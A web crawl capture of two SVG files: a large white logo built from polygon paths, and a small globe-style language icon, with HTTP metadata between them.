<svg width="546" height="475" viewBox="0 0 546 475" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M272.972 122.407C266.37 152.814 260.073 181.765 253.505 211.867C216.33 203.741 180.374 195.885 143.503 187.86C152.408 156.776 166.628 129.856 185.994 103.648C213.96 109.675 242.332 115.804 272.972 122.407ZM244.668 251.654C206.748 243.527 170.995 235.909 133.753 227.951C133.143 259.306 130.705 287.817 138.255 316.734C167.169 323.066 196.049 329.398 226.487 336.069C232.615 307.694 238.54 280.131 244.702 251.654H244.668ZM448.453 160.704C453.531 193.108 452.448 223.685 449.909 254.566C481.7 261.473 512.646 268.212 544.37 275.119C548.635 241.563 544.403 210.445 533.163 179.124C505.502 173.097 477.807 167.103 448.453 160.704ZM397.058 149.563C371.496 144.078 346.036 138.626 320.237 133.073C313.702 163.853 307.608 192.601 301.311 222.195C335.912 229.644 368.076 236.552 401.9 243.832C404.439 210.479 404.879 180.377 397.058 149.53V149.563ZM490.368 393.226C510.885 369.253 527.136 345.042 535.567 315.075C502.895 308.032 471.916 301.328 440.53 294.556C431.795 323.168 420.148 348.631 403.931 374.704C434.064 381.138 462.368 387.199 490.402 393.192L490.368 393.226ZM292.203 262.185C285.973 291.237 280.116 318.427 274.123 346.464C301.581 352.491 327.177 358.112 353.247 363.801C371.056 339.794 383.82 313.89 392.894 283.923C358.63 276.508 325.958 269.465 292.203 262.151V262.185ZM134.938 92.5078C108.631 86.8531 84.1521 81.6046 59.9783 76.4239C36.854 100.804 19.5192 126.741 10.3101 158.875C39.9349 165.309 67.2575 171.234 95.4603 177.329C104.636 147.396 118.043 119.901 134.904 92.5417L134.938 92.5078ZM86.4544 217.251C57.9129 211.055 30.2518 205.027 1.54113 198.763C-2.14928 230.051 0.728579 259.137 10.8179 289.07C35.3642 294.454 60.3168 299.939 86.3867 305.628C83.5088 275.526 83.6781 246.609 86.4882 217.217L86.4544 217.251ZM303.714 475C358.63 470.7 406.639 457.697 450.857 426.613C424.821 421.06 401.222 416.014 376.371 410.732C354.974 435.247 331.646 455.259 303.748 475H303.714ZM404.642 35.0121C402.915 36.9761 403.22 39.177 404.371 41.1748C418.049 65.0128 429.087 90.036 437.991 116.481C449.875 118.987 461.386 121.391 472.864 123.863C484.341 126.335 495.819 128.874 509.361 131.854C482.14 88.0382 445.067 59.4935 404.303 34.9783L404.642 35.046V35.0121ZM96.3067 349.579C74.943 345.076 54.9674 340.843 32.351 336.069C58.1838 377.515 90.2802 407.888 130.198 429.965C116.147 403.757 105.347 376.77 96.3067 349.579ZM150.139 361.465C162.937 394.885 178.545 424.446 201.365 453.058C207.256 425.36 212.402 401.285 217.785 376.025C193.882 370.878 172.62 366.307 150.139 361.465ZM226.961 0C181.897 5.48546 140.727 17.0998 101.081 43.2742C123.629 48.184 143.131 52.4166 163.648 56.8862C182.642 34.6397 204.581 18.1156 226.961 0ZM297.146 10.1921C267.081 27.5966 240.707 44.6286 218.056 68.5344C239.826 73.3088 259.971 77.7107 281.538 82.4512C286.684 58.6809 291.627 35.7909 297.146 10.1921ZM249.374 459.255C278.796 441.85 302.699 424.412 322.573 399.118C303.24 394.851 285.33 390.923 265.456 386.555C260.174 410.427 255.265 432.538 249.374 459.255ZM344.647 22.145C339.163 47.2359 334.253 69.5163 329.141 92.8465C347.153 96.7405 363.912 100.364 383.583 104.63C373.9 73.8505 363.675 47.1343 344.647 22.145ZM404.269 34.9783L403.66 35.3507L404.642 34.9783C404.642 34.9783 404.303 34.9105 404.269 34.9783Z" fill="#FFFFFF"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://thewisdomof.me/svg/language-icon.svg
body_size: 684
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path d="M6.99301 0.333252C3.31301 0.333252 0.333008 3.31992 0.333008 6.99992C0.333008 10.6799 3.31301 13.6666 6.99301 13.6666C10.6797 13.6666 13.6663 10.6799 13.6663 6.99992C13.6663 3.31992 10.6797 0.333252 6.99301 0.333252ZM11.613 4.33325H9.64634C9.43301 3.49992 9.12634 2.69992 8.72634 1.95992C9.95301 2.37992 10.973 3.23325 11.613 4.33325ZM6.99967 1.69325C7.55301 2.49325 7.98634 3.37992 8.27301 4.33325H5.72634C6.01301 3.37992 6.44634 2.49325 6.99967 1.69325ZM1.83967 8.33325C1.73301 7.90659 1.66634 7.45992 1.66634 6.99992C1.66634 6.53992 1.73301 6.09325 1.83967 5.66659H4.09301C4.03967 6.10659 3.99967 6.54659 3.99967 6.99992C3.99967 7.45325 4.03967 7.89325 4.09301 8.33325H1.83967ZM2.38634 9.66659H4.35301C4.56634 10.4999 4.87301 11.2999 5.27301 12.0399C4.04634 11.6199 3.02634 10.7733 2.38634 9.66659V9.66659ZM4.35301 4.33325H2.38634C3.02634 3.22659 4.04634 2.37992 5.27301 1.95992C4.87301 2.69992 4.56634 3.49992 4.35301 4.33325V4.33325ZM6.99967 12.3066C6.44634 11.5066 6.01301 10.6199 5.72634 9.66659H8.27301C7.98634 10.6199 7.55301 11.5066 6.99967 12.3066ZM8.55967 8.33325H5.43967C5.37967 7.89325 5.33301 7.45325 5.33301 6.99992C5.33301 6.54659 5.37967 6.09992 5.43967 5.66659H8.55967C8.61967 6.09992 8.66634 6.54659 8.66634 6.99992C8.66634 7.45325 8.61967 7.89325 8.55967 8.33325ZM8.72634 12.0399C9.12634 11.2999 9.43301 10.4999 9.64634 9.66659H11.613C10.973 10.7666 9.95301 11.6199 8.72634 12.0399V12.0399ZM9.90634 8.33325C9.95968 7.89325 9.99967 7.45325 9.99967 6.99992C9.99967 6.54659 9.95968 6.10659 9.90634 5.66659H12.1597C12.2663 6.09325 12.333 6.53992 12.333 6.99992C12.333 7.45992 12.2663 7.90659 12.1597 8.33325H9.90634Z" fill="#231F20"/>
</svg>